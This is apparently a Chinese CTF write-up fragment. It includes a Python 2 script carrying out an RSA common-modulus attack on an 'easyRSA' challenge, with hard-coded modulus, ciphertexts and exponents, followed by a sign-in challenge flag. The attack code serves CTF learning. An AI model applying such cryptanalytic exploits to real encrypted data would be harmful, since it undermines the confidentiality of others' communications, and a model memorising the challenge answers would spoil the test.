10 break
easyRSA
先提取c1、c2
1c2 = int(open('flag.enc2', 'rb').read().hex(), 16)
2c1 = int(open('flag.enc1', 'rb').read().hex(), 16)
3print(c1)
4print(c2)共模攻击网上只找到了一个python2的脚本,
1from libnum import n2s,s2n
2from gmpy2 import invert
3def egcd(a, b):
4 if a == 0:
5 return (b, 0, 1)
6 else:
7 g, y, x = egcd(b % a, a)
8 return (g, x - (b // a) * y, y)
9def main():
10 n = 0x00b0bee5e3e9e5a7e8d00b493355c618fc8c7d7d03b82e409951c182f398dee3104580e7ba70d383ae5311475656e8a964d380cb157f48c951adfa65db0b122ca40e42fa709189b719a4f0d746e2f6069baf11cebd650f14b93c977352fd13b1eea6d6e1da775502abff89d3a8b3615fd0db49b88a976bc20568489284e181f6f11e270891c8ef80017bad238e363039a458470f1749101bc29949d3a4f4038d463938851579c7525a69984f15b5667f34209b70eb261136947fa123e549dfff00601883afd936fe411e006e4e93d1a00b0fea541bbfc8c5186cb6220503a94b2413110d640c77ea54ba3220fc8f4cc6ce77151e29b3e06578c478bd1bebe04589ef9a197f6f806db8b3ecd826cad24f5324ccdec6e8fead2c2150068602c8dcdc59402ccac9424b790048ccdd9327068095efa010b7f196c74ba8c37b128f9e1411751633f78b7b9e56f71f77a1b4daad3fc54b5e7ef935d9a72fb176759765522b4bbc02e314d5c06b64d5054b7b096c601236e6ccf45b5e611c805d335dbab0c35d226cc208d8ce4736ba39a0354426fae006c7fe52d5267dcfb9c3884f51fddfdf4a9794bcfe0e1557113749e6c8ef421dba263aff68739ce00ed80fd0022ef92d3488f76deb62bdef7bea6026f22a1d25aa2a92d124414a8021fe0c174b9803e6bb5fad75e186a946a17280770f1243f4387446ccceb2222a965cc30b3929L
11 c1 = 409050138400231971554294088177137255457866075540394361465618420085942037334914972271553348781734546381272987423855027216175678797436131073306888763180501523905135583905144901381224572922542735812959826069495112995911282269377230245515683164143316763758642080370867274365360647518283349684822272605576874844625387807047876206532634507258565110299247417968586498427727688356287596783690957837504438650897148190345700044861267114786057049491164836631033845216983588558199652913012590435836646957168387808248342739079479547784004511726635639407815336376908051269831834833967007931321906512831272657668494512124731674031937509111585885992978363095964860952405173714000880231608814695517820595229454266690556749667796735461828114590568954658520700475934939183919597602772428393159957171678913035977611490511885932486154785287709132255326686398261542844030065556598666191350007752712425713619749771672365637485154754564779267050928584728661807027994863116745339833084769533981399300503220638563466169390183736267153617583845250415885823024980144631079997094009230377992595577328633292390530018606442243369688905175147209020920954422003555782869268678894916106413862664953146515732785804502660407314901808581405034432308726147933849979689989
12 c2 = 660786051824910230873884600744959030265388429192727951166721113879854464522389325739802703310913732902833778034401632628938144275110259033918655077691853918758634982899427693594671785857857909036915654998761013827868199342737749405352507276436866364180154665315956829382533710951839019853169966694154970158966072113917267296101513243808003273019100867933714599898053661451818477001562112853209154906322205083636027498233807131522283087979547271774312067398759611022191882371123084261761098923994873110788704960182273817371315264655632343946622563006808101322364265578490109714246148052618988958628592753911496921563155003551926547472410642201974274781280633708636309449501619866376422440041537758514811836133804597783256003504933767151921016752120604258580059668650713822253122650687275054081288622996628277268146723350191531420962242602380839728712825405572549099787290957348706683963946075215806340393267714297975946671488782713260980129229158285210722045502442378445134853897763065681974592818004420357542042894544487694477937617156099760573978759048442186633017206146993595028297257148566673402976005517349438948032707348011387517929999285636559431700923275025083662201127580201286747957827301089492530820945594666308738557238429
13 e1 = 17
14 e2 = 65537
15 s = egcd(e1, e2)
16 s1 = s[1]
17 s2 = s[2]
18 if s1<0:
19 s1 = - s1
20 c1 = invert(c1, n)
21 elif s2<0:
22 s2 = - s2
23 c2 = invert(c2, n)
24 m = pow(c1,s1,n)*pow(c2,s2,n) % n
25 print n2s(m)
26if __name__ == '__main__':
27 main() 签到
腾讯会议 flag{we1c0m_t0_asur!ctf}